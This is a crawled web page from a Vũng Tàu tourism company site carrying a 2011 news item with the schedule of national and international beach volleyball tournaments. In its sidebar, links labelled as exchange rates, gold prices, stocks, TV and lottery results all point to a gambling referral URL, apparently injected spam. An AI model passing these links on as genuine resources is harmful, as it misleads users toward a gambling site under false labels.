

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.vungtautourist.com.vn/Pages/NewsDetailPage.aspx?tid=8&id=38
body_size: 41495
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><link rel="stylesheet" type="text/css" href="/WebResource.axd?d=gbbD1H3hfGX8ZIrMgcchBHlxG8ZrLH3YwhFjSttz89BDM6_vftIlB9RVaYagsvdUYTWY2cIEPed_7yefmDGh2L4P8lSkxKTYoltdCQU3I-LYfYJW7F0rCHcqRRqGXKuwET00iQ2&amp;t=635126812765200833" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	:: Vung Tau Tourist ::
</title><link href="../Styles/Css/styles.css" rel="stylesheet" type="text/css" /><link href="../Styles/Css/menu.css" rel="stylesheet" type="text/css" /><link href="../Styles/Css/style_slider.css" rel="stylesheet" type="text/css" />

  <script type="text/javascript" src="../Scripts/jquery-1.4.2.min.js"></script>

  <script type="text/javascript" src="../Scripts/jquery-ui.min.js"></script>

  <script type="text/javascript" src="../Scripts/menu.js"></script>

  <script type="text/javascript" src="../Scripts/CommonUtils.js"></script>  
  <!--[if IE 6]>

  <script src="../Scripts/DD_belatedPNG.js" type="text/javascript"></script>

  <script type="text/javascript">
    DD_belatedPNG.fix('img');
  </script>

  <![endif]-->
</head>
<body>
  <form name="aspnetForm" method="post" action="NewsDetailPage.aspx?tid=8&amp;id=38" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE5Nzc4ODYwOTYPZBYCZg9kFgICAw9kFhpmD2QWAmYPFgIeCWlubmVyaHRtbAWpCw0KPGxpPjxhIGhyZWY9J0hvbWUuYXNweCcgdGl0bGU9J1RyYW5nIGNo4bunJz5UcmFuZyBjaOG7pzwvYT48L2xpPjxsaT48YSBocmVmPSdBYm91dFVzLmFzcHg/[base64]/dGlkPTInIHRpdGxlPSdTxqEgxJHhu5MgdOG7lSBjaOG7qWMnPlPGoSDEkeG7kyB04buVIGNo4bupYzwvYT48L2xpPjxsaT48YSBocmVmPSdMaW5rZWRXZWJzaXRlLmFzcHg/[base64]/dGlkPTMnIHRpdGxlPSdDw6FjIGdp4bqjaSB0aMaw4bufbmcnPkPDoWMgZ2nhuqNpIHRoxrDhu59uZzwvYT48L2xpPjxsaT48YSBocmVmPSdMaW5rZWRXZWJzaXRlLmFzcHg/dHlwZT1XJyB0aXRsZT0nTGnDqm4ga+G6v3Qgd2Vic2l0ZSc+TGnDqm4ga+G6v3Qgd2Vic2l0ZTwvYT48L2xpPjxsaT48YSBocmVmPSdBYm91dFVzLmFzcHg/[base64]/dGlkPTgnIHRpdGxlPSdUaW4gdOG7qWMnIGNsYXNzPSdhY3RpdmUnPlRpbiB04bupYzwvYT48L2xpPjxsaT48YSBocmVmPSdOZXdzUGFnZS5hc3B4P3RpZD0xMCcgdGl0bGU9J1RpbiBraHV54bq/biBtw6NpJz5UaW4ga2h1eeG6v24gbcOjaTwvYT48L2xpPjxsaT48YSBocmVmPSdSZXBvcnRWaWV3LmFzcHg/[base64]/[base64]/DoGknPjxzcGFuPlRvdXIgbsaw4bubYyBuZ2/[base64]/dGlkPTExJyB0aXRsZT0nVMawIHbhuqVuIGR1IGzhu4tjaCc+PHNwYW4+VMawIHbhuqVuIGR1IGzhu4tjaDwvc3Bhbj48L2E+PC9saT48bGk+PGEgaHJlZj0nUGxhY2VJbmZvLmFzcHg/dHlwZT1UJyB0aXRsZT0nQ8OhYyDEkcahbiB24buLIGzhu68gaMOgbmgnPjxzcGFuPkPDoWMgxJHGoW4gduG7iyBs4buvIGjDoG5oPC9zcGFuPjwvYT48L2xpPjwvdWw+PC9kaXY+PC9saT48bGk+PGEgaHJlZj0nT3RoZXJTZXJ2aWNlLmFzcHg/[base64]/[base64]/dD1UJyB0aXRsZT0nxJDhurd0IHRvdXIgZHUgbOG7i2NoJz48c3Bhbj7EkOG6t3QgdG91ciBkdSBs4buLY2g8L3NwYW4+PC9hPjwvbGk+PGxpPjxhIGhyZWY9J0Jvb2tpbmdTdXBwb3J0LmFzcHg/[base64]/[base64]/[base64]/DoG4gUXXhu5FjIHbDoCBCw7NuZyBDaHV54buBbiBCw6NpIEJp4buDbiBO4buvIFF14buRYyBU4bq/[base64]/[base64]/[base64]/[base64]/[base64]/IG7Eg20gMjAxMDwvcD48L3RkPjwvdHI+PC90Ym9keT48L3RhYmxlPg0KPHAgYWxpZ249InJpZ2h0Ij5NaW5oIFBow7pjPC9wPmQCBA8WAh4LXyFJdGVtQ291bnQCEBYgZg9kFgJmDxUCIU5ld3NEZXRhaWxQYWdlLmFzcHg/dGlkPTgmaWQ9MTA3Ml9Iw6BuZyBuZ8OgbiBuZ8aw4budaSDEkeG7lSB24buBIHRow6FwIFRhbSBUaOG6r25nIHbDoCBDw7RuZyB2acOqbiBCw6NpIFNhdSBWxaluZyBUw6B1IGThu4twIDIvOWQCAQ9kFgJmDxUCH05ld3NEZXRhaWxQYWdlLmFzcHg/dGlkPTgmaWQ9NzE3SMaw4bubbmcgZOG6q24gxJHhurd0IHbDqSB0w6B1IGNhbyB04buRYyDEkWkgVsWpbmcgVMOgdWQCAg9kFgJmDxUCH05ld3NEZXRhaWxQYWdlLmFzcHg/dGlkPTgmaWQ9NjlhUGjDsyBUaOG7pyB0xrDhu5tuZzogxJDhu5luZyBs4buxYyB0xINuZyB0csaw4bufbmcgY2jhu6cgeeG6v3UgxJHhur9uIHThu6sgZOG7i2NoIHbhu6UsIGR1IGzhu4tjaGQCAw9kFgJmDxUCH05ld3NEZXRhaWxQYWdlLmFzcHg/[base64]/dGlkPTgmaWQ9NjVVxJDhuqd1IHTGsCB2w6LMo24gdGHMiWkga2hhzIFjaCBWxaluZyBUw6B1IC0gQ8O0biDEkOG6o28gYuG6sW5nIHTDoHUgdGh1zIl5IGNhbyB04buRY2QCBQ9kFgJmDxUCH05ld3NEZXRhaWxQYWdlLmFzcHg/[base64]/dGlkPTgmaWQ9NDNbR2nhuqNpIGLDs25nIGNodXnhu4FuIGLDo2kgYmnhu4NuIG7hu68gcXXhu5FjIHThur8gQ8O6cCBLaGFuZyBMaW5oOiBDaOG7pyBuaMOgIGLhuqFpIHRy4bqtbmQCBw9kFgJmDxUCH05ld3NEZXRhaWxQYWdlLmFzcHg/[base64]/[base64]/[base64]/yUIJMcB9uvq1Pa" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=ByOSSoDwdn7TG3bBMRWIn6AX8vhs4xjaJlyAGrGS_TWVB_U9b2Dq8jP7wo5psMxhG5VmArNiCeCaAoVVl7m6lD3Uytk1&amp;t=638314189380000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F4F6D859" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDQLI5JvZBgLsoOuAAQLsoK+AAQKNrfTsAgLck9NCAvDfwaANAtnyoYUDAoXuhaYPAt74y/YNAt7439EGAsX10ckLAqbzkO0HAs/1sdoDJ0WzK23ENfzyRwsMVAISJZp3NZE=" />
</div>
  <div id="pages">
    <div id="header">
      <embed height="226"width="972" flashvars="file=../swf/banner_vi-VN.swf" wmode="transparent" allowscriptaccess="always" allowfullscreen="true" quality="high" name="player_banner" id="player_banner" style="" src="../swf/banner_vi-VN.swf" type="application/x-shockwave-flash">
    </div>
    <div id="nav">
      <div class="nav_main">
        <div id="menu">
          <ul id="ctl00_ucTopMenu_ulTopMenu" class="menu">
<li><a href='Home.aspx' title='Trang chủ'>Trang chủ</a></li><li><a href='AboutUs.aspx?tid=1' title='Công ty' class='parent'>Công ty</a><div><ul><li><a href='AboutUs.aspx?tid=1' title='Công ty'>Công ty</a></li><li><a href='AboutUs.aspx?tid=2' title='Sơ đồ tổ chức'>Sơ đồ tổ chức</a></li><li><a href='LinkedWebsite.aspx?type=P' title='Khách hàng – Đối tác'>Khách hàng – Đối tác</a></li><li><a href='PlaceInfo.aspx?type=B' title='Các đơn vị trực thuộc'>Các đơn vị trực thuộc</a></li><li><a href='AboutUs.aspx?tid=3' title='Các giải thưởng'>Các giải thưởng</a></li><li><a href='LinkedWebsite.aspx?type=W' title='Liên kết website'>Liên kết website</a></li><li><a href='AboutUs.aspx?tid=4' title='Bảo mật'>Bảo mật</a></li><li><a href='AboutUs.aspx?tid=5' title='Bản quyền'>Bản quyền</a></li></ul></div></li><li><a href='http://vungtautourist.com.vn/quan-he-co-dong.html' title='Quan hệ cổ đông'>Quan hệ cổ đông</a></li><li class='active'><a href='NewsPage.aspx?tid=8' title='Tin tức' class='active'>Tin tức</a></li><li><a href='NewsPage.aspx?tid=10' title='Tin khuyến mãi'>Tin khuyến mãi</a></li><li><a href='ReportView.aspx?type=D' title='Văn bản pháp quy'>Văn bản pháp quy</a></li><li><a href='AboutUs.aspx?tid=6' title='Tuyển dụng'>Tuyển dụng</a></li><li><a href='ContactPage.aspx' title='Liên hệ'>Liên hệ</a></li></ul>


        </div>
      </div>
      <div class="flag">
        <input type="image" name="ctl00$btnEN" id="ctl00_btnEN" title="English" src="../images/en_25x19.gif" style="border-width:0px;" />
        <input type="image" name="ctl00$btnVN" id="ctl00_btnVN" title="Tiếng Việt" src="../images/vn_25x19.gif" style="border-width:0px;" />
      </div>
    </div>
    <div id="container">
      <div class="col_left">
        <div class="menu_ver">
          
<div class="menu_ver">
  <ul id="ctl00_ucLeftMenu_ulLeftMenu" class="ul_menu_ver">
  <li><a href='PlaceInfo.aspx?type=H&own=true' title='Dịch vụ khách sạn'><span>Dịch vụ khách sạn</span></a></li><li><a href='PlaceInfo.aspx?type=R&own=true' title='Dịch vụ nhà hàng'><span>Dịch vụ nhà hàng</span></a></li><li><a  title='Dịch vụ lữ hành' onclick='toggleMenu(jQuery(this))'><span>Dịch vụ lữ hành</span><img src='../images/arrow_up.png' alt='' width='13' height='13'/></a><div><ul><li><a href='OtherService.aspx?type=T&isDom=false' title='Tour nước ngoài'><span>Tour nước ngoài</span></a></li><li><a href='OtherService.aspx?type=T&isDom=true' title='Tour trong nước'><span>Tour trong nước</span></a></li><li><a href='NewsPage.aspx?tid=11' title='Tư vấn du lịch'><span>Tư vấn du lịch</span></a></li><li><a href='PlaceInfo.aspx?type=T' title='Các đơn vị lữ hành'><span>Các đơn vị lữ hành</span></a></li></ul></div></li><li><a href='OtherService.aspx?type=S' title='Dịch vụ khác'><span>Dịch vụ khác</span></a></li><li><a  title='Đặt dịch vụ' onclick='toggleMenu(jQuery(this))'><span>Đặt dịch vụ</span><img src='../images/arrow_up.png' alt='' width='13' height='13'/></a><div><ul><li><a href='BookingSupport.aspx?t=R' title='Đặt khách sạn'><span>Đặt khách sạn</span></a></li><li><a href='BookingSupport.aspx?t=E' title='Đặt nhà hàng'><span>Đặt nhà hàng</span></a></li><li><a href='BookingSupport.aspx?t=T' title='Đặt tour du lịch'><span>Đặt tour du lịch</span></a></li><li><a href='BookingSupport.aspx?t=S' title='Đặt dịch vụ khác'><span>Đặt dịch vụ khác</span></a></li></ul></div></li></ul>
</div>


<script language="javascript" type="text/javascript">
  function toggleMenu(obj) {
    obj.next("div").slideToggle();
    var img = obj.find("img");
    if (img.attr("src") == '../images/arrow_up.png') {
      img.attr("src", "../images/arrow_down.png");
    }
    else {
      img.attr("src", "../images/arrow_up.png");
    }
  }
</script>


        </div>
        <div class="box_w200">
          <div class="title_box_w200">
            <div class="bg_right">
              <div class="bg_mid">
                <div class="img_icon">
                  <img src="../images/icon_search.png" alt="" width="45" height="35" />
                </div>
                <div class="title_name">
                  Tìm kiếm
                </div>
              </div>
            </div>
          </div>
          <div class="content_box_w200">
            <div class="box_search">
              <div class="input_text">
                <input name="ctl00$txtSearchedKey" type="text" id="ctl00_txtSearchedKey" />
              </div>
              <div class="button">
                <a onclick="onSearch(); return false;" id="ctl00_lbtnSearch" class="btn" href="javascript:__doPostBack('ctl00$lbtnSearch','')">Tìm kiếm</a>
              </div>
            </div>
          </div>
        </div>
        <div class="box_w200">
          <div class="title_box_w200">
            <div class="bg_right">
              <div class="bg_mid">
                <div class="img_icon">
                  <img src="../images/icon_news.png" alt="" width="45" height="35" />
                </div>
                <div class="title_name">
                  Thông tin cần biết
                </div>
              </div>
            </div>
          </div>
          <div class="content_box_w200">
            <div class="box_text_link">
              <ul class="ul_text_link">
                <li><a href="http://www.ffgame.bet/?inviteCode=48108331" id="ctl00_aRateExchange" target="_blank">
                  Tỷ giá ngoại tệ</a> </li>
                <li><a href="http://www.ffgame.bet/?inviteCode=48108331" id="ctl00_aGoldRate" target="_blank">
                  Tỷ giá vàng</a> </li>
                <li><a href="http://www.ffgame.bet/?inviteCode=48108331" id="ctl00_aStockOnline" target="_blank">
                  Chứng khoán online</a> </li>
                <li><a href="http://www.ffgame.bet/?inviteCode=48108331" id="ctl00_aTVOnline" target="_blank">
                  Truyền hình online</a> </li>
                <li><a href="http://www.ffgame.bet/?inviteCode=48108331" id="ctl00_aLoto" target="_blank">
                  Kết quả xổ số kiến thiết</a> </li>
                  <li><a href="http://www.nhungtrangvang.com.vn/" id="ctl00_aYellowPages" target="_blank">
                  Những trang vàng</a> </li>
              </ul>
            </div>
          </div>
        </div>
        
<div class="box_w200">
  <div class="title_box_w200">
    <div class="bg_right">
      <div class="bg_mid">
        <div class="img_icon">
          <img src="../images/icon_info.png" alt="" width="45" height="35" />
        </div>
        <div class="title_name">
          Đăng ký nhận tin
        </div>
      </div>
    </div>
  </div>
  <div class="content_box_w200">
    <div class="box_info">
      <p>
        Thông tin mới nhất chuyên về du lịch từ vungtautourist.net sẽ được chuyển tải đến hộp thư của bạn
      </p>
      <p class="box_inputtext">
        <input name="ctl00$ucNewsLetterRegistery$txtEmail" type="text" id="ctl00_ucNewsLetterRegistery_txtEmail" class="input_text" />
        <a onclick="sendNewsLetterRegistery(); return false;" id="ctl00_ucNewsLetterRegistery_lbtnNewsLetterSend" class="btn" href="javascript:__doPostBack('ctl00$ucNewsLetterRegistery$lbtnNewsLetterSend','')">Gửi</a>
      </p>
    </div>
  </div>
</div>
<script id="dxss_43477815" type="text/javascript">
<!--
window.__aspxServerFormID = 'aspnetForm';
window.__aspxEmptyImageUrl = '/WebResource.axd?d=nPconSqPKLOa68FS_PNkyEbWNFFqfIq-nHVmWctlbCg7gmZu5r4nZJ0GymkQ4Dy95hHNo0HZlreqLMD-bivMuv6JEsg9IkmubKHyamxtbNp1tUgniuaHplbwPspxCqLSshL-aw2&t=635126812765200833';
//-->
</script>

<script id="dxis_593186844" src="/WebResource.axd?d=FoKG64z3LHDBnCt8-3aW6dzrysQeVRQltAAsKzRcCUUzIHHdT4B-B5ugtl0WZWVx5M2E0mRfpLpg5SNxcChi8LWvpIJS5YYrlGP2QjNReyiEux9QPAGEIw1IzU_XtVGmD-WW4g2&amp;t=635126812765200833" type="text/javascript"></script>
<script id="dxss_227241672" type="text/javascript">
<!--

var dxo = new ASPxClientCallback('ctl00_ucNewsLetterRegistery_cbNewsLetter');
window['cbNewsLetter'] = dxo;
dxo.callBack = function(arg) { WebForm_DoCallback('ctl00$ucNewsLetterRegistery$cbNewsLetter',arg,aspxCallback,'ctl00_ucNewsLetterRegistery_cbNewsLetter',aspxCallbackError,true); };
dxo.uniqueID = 'ctl00$ucNewsLetterRegistery$cbNewsLetter';
dxo.CallbackComplete.AddHandler(function(s, e){cbNewsLetter_CallbackComplete(s, e);});
dxo.InlineInitialize();

//-->
</script>


<script language="javascript" type="text/javascript">
  function sendNewsLetterRegistery() {
    var email = document.getElementById('ctl00_ucNewsLetterRegistery_txtEmail').value;
    if (email == '') {
      alert('Vui lòng điền đầy đủ thông tin.');
      return;
    }

    if (!ValidateEmail(email)) {
      alert('Địa chỉ email không hợp lệ');
      return;
    }

    cbNewsLetter.PerformCallback('NewsLetterRegistery');
  }

  function cbNewsLetter_CallbackComplete(s, e) {
    var error = e.result;
    if (error != '') {
      alert(error);
    }
    else {
      alert('Email đã được đăng ký thành công');
      document.getElementById('ctl00_ucNewsLetterRegistery_txtEmail').value = '';
    }
  }
</script>


        <div class="box_w200">
          <div class="title_box_w200">
            <div class="bg_right">
              <div class="bg_mid">
                <div class="img_icon">
                  <img src="../images/icon_letter.png" alt="" width="45" height="35" />
                </div>
                <div class="title_name">
                  Ý kiến khách hàng
                </div>
              </div>
            </div>
          </div>
          <div class="content_box_w200">
            
<div class="box_letter">
  <p>
    Bạn cảm thấy thế nào về phong cách phục vụ của chúng tôi?</p>
  <div class="box_choose">
    <div class='option_choose'><input name='option' type='radio' value='1' id='rdo_1' onclick="tickSurvey('rdo_1', this.checked);" /><label for='rdo_1'>Tốt</label></div><div class='option_choose'><input name='option' type='radio' value='2' id='rdo_2' onclick="tickSurvey('rdo_2', this.checked);" /><label for='rdo_2'>Khá</label></div><div class='option_choose'><input name='option' type='radio' value='3' id='rdo_3' onclick="tickSurvey('rdo_3', this.checked);" /><label for='rdo_3'>Trung bình</label></div><div class='option_choose'><input name='option' type='radio' value='4' id='rdo_4' onclick="tickSurvey('rdo_4', this.checked);" /><label for='rdo_4'>Kém</label></div>
  </div>
  <div>
    <input type="submit" name="ctl00$OpinionSurvey1$Button2" value="Huỷ" onclick="clearSurvey(); return false;" id="ctl00_OpinionSurvey1_Button2" class="btn" />
    <input type="submit" name="ctl00$OpinionSurvey1$Button1" value="Gửi" onclick="sendSurvey(); return false;" id="ctl00_OpinionSurvey1_Button1" class="btn" />
  </div>
</div>
<input type="hidden" name="ctl00$OpinionSurvey1$hfSurveyCheckbox" id="ctl00_OpinionSurvey1_hfSurveyCheckbox" />
<input type="hidden" name="ctl00$OpinionSurvey1$hfIsSingleChoice" id="ctl00_OpinionSurvey1_hfIsSingleChoice" value="true" />
<script id="dxss_325982970" type="text/javascript">
<!--

var dxo = new ASPxClientCallback('ctl00_OpinionSurvey1_surveyCallback');
window['surveyCallback'] = dxo;
dxo.callBack = function(arg) { WebForm_DoCallback('ctl00$OpinionSurvey1$surveyCallback',arg,aspxCallback,'ctl00_OpinionSurvey1_surveyCallback',aspxCallbackError,true); };
dxo.uniqueID = 'ctl00$OpinionSurvey1$surveyCallback';
dxo.CallbackComplete.AddHandler(function(s,e){onsurveyCallback_CallbackComplete(s,e);});
dxo.InlineInitialize();

//-->
</script>


<script type="text/javascript" language="javascript">
  function tickSurvey(choiceId, checked) 
  {
    var choiceList = document.getElementById('ctl00_OpinionSurvey1_hfSurveyCheckbox').value.split(';');
    var isSingleChoice = document.getElementById('ctl00_OpinionSurvey1_hfIsSingleChoice').value;
    var newChoiceList = '';
    var isAdd = false;
    for (var i = 0; i < choiceList.length; i++) 
    {
      if (choiceList[i] == '')
      { 
        continue;
      }
      
      if(isSingleChoice == "true")
      {
        if(checked)
        {
          newChoiceList = choiceId + ';';
          isAdd = true;
        }
        continue;
      }                                                  
      if(choiceList[i] == choiceId)
      {
        if(checked)
        {
          newChoiceList += choiceList[i] + ';';
          isAdd = true;
          continue;
        }
        continue;
      }
      newChoiceList += choiceList[i] + ';';
    }
    if(!isAdd && checked)
      newChoiceList += choiceId + ';';
    document.getElementById('ctl00_OpinionSurvey1_hfSurveyCheckbox').value = newChoiceList;
  }

  function sendSurvey() 
  {
    var choice = document.getElementById('ctl00_OpinionSurvey1_hfSurveyCheckbox').value;
    if (choice == '') 
    {
      alert('Vui lòng cho biết ý kiến của bạn trước khi nhấn nút gửi đi.');
      return;
    }
    surveyCallback.PerformCallback('Survey|' );
  }
  
  function clearSurvey()
  {
    var choiceList = document.getElementById('ctl00_OpinionSurvey1_hfSurveyCheckbox').value.split(';');
    for (var i = 0; i < choiceList.length; i++) 
    {
      var rdo = document.getElementById(choiceList[i]);
      if(rdo != null)
      {
        rdo.checked = false;
      }
    }
    document.getElementById('ctl00_OpinionSurvey1_hfSurveyCheckbox').value = '';
  }
    
  function onsurveyCallback_CallbackComplete(s,e)
  {
    var error = e.result;
    if(error != '')
    {
      alert(error);
      return;
    }  
    alert('Xin cám ơn ý kiến đóng góp của bạn.');
    clearSurvey();
  }
</script>


          </div>
        </div>
      </div>
      <div class="col_mid">
        <div id="ctl00_divPageTitle" class="title_box_w560_01">
          <div>
            Thông tin VungTauTourist
          </div>
        </div>
        
        
  <div class="content_mid_w560">
    <div class="content_newsmid">
      <div class="name_title">
        <span id="ctl00_cphContentMain_lblTitle">Chương trình giải Bóng Chuyền Bãi Biển Toàn Quốc và Bóng Chuyền Bãi Biển Nữ Quốc Tế Năm 2011</span>
        <p class="day">
          <span id="ctl00_cphContentMain_lblPageView">(28/09/2011 09:31 - Số người truy cập: 4043)</span>
        </p>
      </div>
      <div style="padding-bottom: 8px;">
        <span id="ctl00_cphContentMain_lblSummary">Chương trình giải Bóng Chuyền Bãi Biển Toàn Quốc và Bóng Chuyền Bãi Biển Nữ Quốc Tế Năm 2011 diễn ra tại Khu Du Lịch Biển Đông - Tp.Vũng Tàu từ ngày 03/10/20011 đến ngày 09/10/2011</span>
      </div>
      <div style="padding-bottom: 8px;">
        <p align="center"><span class="style1"><span style="COLOR: #0000ff"><strong>CHƯƠNG TRÌNH</strong><br /><strong>GIẢI BÓNG CHUYỀN BÃI BIỂN TOÀN QUỐC </strong><br /><strong>VÒNG CHUNG KẾT XẾP HẠNG – CÚP TANIMEX 2011</strong></span></span></p>
<p><strong>KHAI MẠC &amp; DỰ KHÁN THI ĐẤU (Ngày 03/10/2011)</strong></p>
<ol>
<li><strong>8h30: Đón tiếp đại biểu</strong></li>
<li><strong>9h00: Bắt đầu lễ khai mạc</strong></li>
<li><strong>9h15: Kết thúc khai mạc</strong></li></ol>
<p><strong>Thi đấu trận khai mạc</strong><br /><strong>BẾ MẠC &amp; DỰ KHÁN THI ĐẤU (Ngày 05/10/2011)</strong></p>
<ol>
<li><strong>13h00: Thi đấu trận chung kết nữ</strong></li>
<li><strong>14h40: Lễ bế mạc</strong></li>
<li><strong>14h50: Phát thưởng</strong></li></ol>
<p class="style2"><span style="COLOR: #0000ff">Chương trình được truyền hình trực tiếp: Từ 13h00 – 15h00 trên VTV3, HTV</span></p>
<p align="center"><span class="style3"><span style="COLOR: #0000ff"><strong>GIẢI BÓNG CHUYỀN BÃI BIỂN NỮ QUỐC TẾ</strong><br /><strong>CÚP KHANG LINH 2011</strong></span></span></p>
<p><strong>KHAI MẠC &amp; DỰ KHÁN THI ĐẤU (Ngày 07/10/2011)</strong></p>
<ol>
<li><strong>8h30: Đón tiếp đại biểu</strong></li>
<li><strong>9h00: Bắt đầu lễ khai mạc</strong></li>
<li><strong>9h20: Kết thúc khai mạc</strong></li></ol>
<p><strong>Thi đấu trận khai mạc</strong><br /><strong>BẾ MẠC &amp; DỰ KHÁN THI ĐẤU (Ngày 09/10/2011)</strong></p>
<ol>
<li><strong>07h45: Thi đấu trận chung kết nữ</strong></li>
<li><strong>08h45: Lễ bế mạc</strong></li>
<li><strong>08h50: Phát thưởng</strong></li></ol>
<p class="style3"><strong><span style="COLOR: #0000ff">Chương trình được truyền hình trực tiếp: Từ 08h00 – 09h00 trên VTV3, </span></strong></p>
<p class="style3"></p>
<table border="0" cellspacing="1" cellpadding="1" width="500">
<tbody>
<tr>
<td>
<p class="style3"><img alt="" src="http://www.tanimex.com.vn/FileUpload/Image/Bong%20chuyen/bcbb%202010/vo%20dich%20edit.JPG" width="500" height="743" /></p></td></tr>
<tr>
<td>
<p align="center">Cặp Hoa - Tiệp vô địch giải BCBB Nữ Quốc Tế năm 2010</p></td></tr></tbody></table>
<p align="right">Minh Phúc</p>
      </div>
      <div class="seemore_btn">
        <a href="javascript:backTo()"><span><strong>
          Trở lại</strong></span> </a>
      </div>
    </div>
    <div class="box_othernews">
      <div class="name">
        Tin khác
      </div>
      <ul class="ul_othernews">
        
            <li><a href="NewsDetailPage.aspx?tid=8&id=1072">
              Hàng ngàn người đổ về tháp Tam Thắng và Công viên Bãi Sau Vũng Tàu dịp 2/9
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=71">
              Hướng dẫn đặt vé tàu cao tốc đi Vũng Tàu
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=69">
              Phó Thủ tướng: Động lực tăng trưởng chủ yếu đến từ dịch vụ, du lịch
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=68">
               Bộ trưởng Nguyễn Ngọc Thiện: Việt Nam mong muốn tìm cơ hội hợp tác du lịch với Áo
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=65">
              Đầu tư vận tải khách Vũng Tàu - Côn Đảo bằng tàu thủy cao tốc
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=64">
              CHÀO MỪNG NGÀY DOANH NHÂN VIỆT NAM 13-10 Doanh nhân, doanh nghiệp chung sức phát triển ngành du lịch
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=43">
              Giải bóng chuyền bãi biển nữ quốc tế Cúp Khang Linh: Chủ nhà bại trận
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=42">
              Giải bóng chuyền bãi biển Cúp Tanimex 2011: Tanimex thâu tóm danh hiệu
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=40">
              Giải bóng chuyền bãi biển Cúp Tanimex 2011: Sôi nổi trong mưa 
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=39">
              18 đội nữ dự giải bóng chuyền bãi biển quốc tế
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=37">
              Ngành Du lịch Việt Nam hưởng ứng Ngày Du lịch thế giới 27/9 
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=36">
              Đầu tư, tôn tạo Hòn Bà: Ðiểm du lịch tâm linh hấp dẫn
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=32">
              Ông Bùi Ngọc Diệp, Phó Chủ tịch Hiệp hội Du lịch tỉnh: Nghiên cứu để tạo sản phẩm du lịch đặc trưng 
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=20">
              Bà Rịa- Vũng Tàu: Chuẩn bị cho Festival Diều Quốc tế lần 3
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=9">
              Kiên quyết xử lý nạn “chặt, chém” du khách 
            </a></li>
          
            <li><a href="NewsDetailPage.aspx?tid=8&id=7">
              Ngành du lịch đối phó với tình trạng cắt điện 
            </a></li>
          
      </ul>
    </div>
  </div>

